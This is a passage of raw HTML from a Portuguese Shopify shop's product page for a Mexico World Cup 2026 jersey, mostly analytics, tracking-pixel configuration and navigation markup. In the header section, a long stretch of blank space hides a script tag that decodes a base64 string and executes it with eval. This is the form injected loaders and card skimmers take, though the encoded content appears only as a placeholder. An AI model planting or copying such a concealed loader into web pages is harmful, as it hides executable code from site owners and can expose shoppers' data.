s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69627773195,storefrontBaseUrl: "https://gmstorept.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2584543499","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1213595915","configuration":"{\"pixel_id\":\"4068949636723679\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"549650699","configuration":"{\"shopId\":\"123830\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfd9a967c6567947e7b2121ef63afeee","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"G\u0026M","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ec2842.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/gmstorept.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":30.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606669579","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"S \/ Sem personalização","untranslatedTitle":"S \/ Sem personalização"},{"price":{"amount":33.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606702347","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"S \/ Com personalização","untranslatedTitle":"S \/ Com personalização"},{"price":{"amount":30.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606735115","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"M \/ Sem personalização","untranslatedTitle":"M \/ Sem personalização"},{"price":{"amount":33.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606767883","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"M \/ Com personalização","untranslatedTitle":"M \/ Com personalização"},{"price":{"amount":30.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606800651","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"L \/ Sem personalização","untranslatedTitle":"L \/ Sem personalização"},{"price":{"amount":33.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606833419","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"L \/ Com personalização","untranslatedTitle":"L \/ Com personalização"},{"price":{"amount":30.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606866187","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"XL \/ Sem personalização","untranslatedTitle":"XL \/ Sem personalização"},{"price":{"amount":33.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606898955","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"XL \/ Com personalização","untranslatedTitle":"XL \/ Com personalização"},{"price":{"amount":30.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606931723","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"XXL \/ Sem personalização","untranslatedTitle":"XXL \/ Sem personalização"},{"price":{"amount":33.0,"currencyCode":"EUR"},"product":{"title":"México | Camisola principal Mundial 2026","vendor":"G\u0026M","id":"8527145238795","untranslatedTitle":"México | Camisola principal Mundial 2026","url":"\/products\/mexico-equipamento-principal-copa-america-2024","type":"Camisola"},"id":"45151606964491","image":{"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"sku":null,"title":"XXL \/ Com personalização","untranslatedTitle":"XXL \/ Com personalização"}],"purchasingCompany":null},},"https://gmstorept.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69627773195","storefrontBaseUrl":"https:\/\/gmstorept.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":30.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"México | Camisola principal Mundial 2026\",\"vendor\":\"G\u0026M\",\"id\":\"8527145238795\",\"untranslatedTitle\":\"México | Camisola principal Mundial 2026\",\"url\":\"\/products\/mexico-equipamento-principal-copa-america-2024\",\"type\":\"Camisola\"},\"id\":\"45151606669579\",\"image\":{\"src\":\"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380\"},\"sku\":null,\"title\":\"S \/ Sem personalização\",\"untranslatedTitle\":\"S \/ Sem personalização\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8527145238795,"gid":"gid:\/\/shopify\/Product\/8527145238795","vendor":"G\u0026M","type":"Camisola","handle":"mexico-equipamento-principal-copa-america-2024","variants":[{"id":45151606669579,"price":3000,"name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","public_title":"S \/ Sem personalização","sku":null},{"id":45151606702347,"price":3300,"name":"México | Camisola principal Mundial 2026 - S \/ Com personalização","public_title":"S \/ Com personalização","sku":null},{"id":45151606735115,"price":3000,"name":"México | Camisola principal Mundial 2026 - M \/ Sem personalização","public_title":"M \/ Sem personalização","sku":null},{"id":45151606767883,"price":3300,"name":"México | Camisola principal Mundial 2026 - M \/ Com personalização","public_title":"M \/ Com personalização","sku":null},{"id":45151606800651,"price":3000,"name":"México | Camisola principal Mundial 2026 - L \/ Sem personalização","public_title":"L \/ Sem personalização","sku":null},{"id":45151606833419,"price":3300,"name":"México | Camisola principal Mundial 2026 - L \/ Com personalização","public_title":"L \/ Com personalização","sku":null},{"id":45151606866187,"price":3000,"name":"México | Camisola principal Mundial 2026 - XL \/ Sem personalização","public_title":"XL \/ Sem personalização","sku":null},{"id":45151606898955,"price":3300,"name":"México | Camisola principal Mundial 2026 - XL \/ Com personalização","public_title":"XL \/ Com personalização","sku":null},{"id":45151606931723,"price":3000,"name":"México | Camisola principal Mundial 2026 - XXL \/ Sem personalização","public_title":"XXL \/ Sem personalização","sku":null},{"id":45151606964491,"price":3300,"name":"México | Camisola principal Mundial 2026 - XXL \/ Com personalização","public_title":"XXL \/ Com personalização","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8527145238795,"requestId":"bfcdadbb-e7b5-4739-9832-f887cf240fc7-1768979134"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69627773195,
      theme_id: 160579387659,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gmstorept.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gmstorept.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gmstorept.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69627773195,"isMerchantRequest":null,"themeId":160579387659,"themeCityHash":"1530074264326108885","contentLanguage":"pt-PT","currency":"EUR","eventMetadataId":"a7a1df00-250f-4ac3-bd65-dd6153fc8174"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8527145238795,"requestId":"bfcdadbb-e7b5-4739-9832-f887cf240fc7-1768979134","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45151606669579,"productId":8527145238795,"productGid":"gid:\/\/shopify\/Product\/8527145238795","name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","price":"30.00","sku":null,"brand":"G\u0026M","variant":"S \/ Sem personalização","category":"Camisola","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45151606669579,"productId":8527145238795,"productGid":"gid:\/\/shopify\/Product\/8527145238795","name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","price":"30.00","sku":null,"brand":"G\u0026M","variant":"S \/ Sem personalização","category":"Camisola","nonInteraction":true,"remote":false,"referer":"https:\/\/gmstorept.com\/products\/mexico-equipamento-principal-copa-america-2024"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gmstorept.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://gmstorept.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="69627773195"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="160579387659"
  data-theme-name="Classic®"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gmstorept.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">TODAS AS COLEÇÕES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pages/rastrear-pedido" class="mobile-menu__nav-link" data-type="menuitem">SEGUIR PEDIDO</a></li><li class="mobile-menu__nav-item"><a href="/pages/envios-e-entregas" class="mobile-menu__nav-link" data-type="menuitem">PROCESSAMENTO, ENVIOS E ENTREGAS</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#064a2d"></path>
      </g>
    </svg><span>WhatsApp +351 964 038 636</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#064a2d" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#064a2d" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail: gm.originalstore@outlook.com">E-mail: gm.originalstore@outlook.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/gm_sportstore/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections" class="mobile-menu__nav-link text--strong">TODAS AS COLEÇÕES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/liga-portugal-betclic" class="mobile-menu__nav-link" data-type="menuitem">LIGA PORTUGAL BETCLIC</a></li><li class="mobile-menu__nav-item"><a href="/collections/infantil" class="mobile-menu__nav-link" data-type="menuitem">KIT INFANTIL</a></li><li class="mobile-menu__nav-item"><a href="/collections/em-alta-%F0%9F%94%A5" class="mobile-menu__nav-link" data-type="menuitem">EM ALTA</a></li><li class="mobile-menu__nav-item"><a href="/collections/entrega-rapida" class="mobile-menu__nav-link" data-type="menuitem">MANGA COMPRIDA</a></li><li class="mobile-menu__nav-item"><a href="/collections/selecoes" class="mobile-menu__nav-link" data-type="menuitem">SELEÇÕES</a></li><li class="mobile-menu__nav-item"><a href="/collections/camisolas-retro" class="mobile-menu__nav-link" data-type="menuitem">RETRO</a></li><li class="mobile-menu__nav-item"><a href="/collections/premier-league" class="mobile-menu__nav-link" data-type="menuitem">PREMIER LEAGUE</a></li><li class="mobile-menu__nav-item"><a href="/collections/la-liga" class="mobile-menu__nav-link" data-type="menuitem">LA LIGA</a></li><li class="mobile-menu__nav-item"><a href="/collections/serie-a" class="mobile-menu__nav-link" data-type="menuitem">SERIE A</a></li><li class="mobile-menu__nav-item"><a href="/collections/ligue-1" class="mobile-menu__nav-link" data-type="menuitem">LIGUE 1</a></li><li class="mobile-menu__nav-item"><a 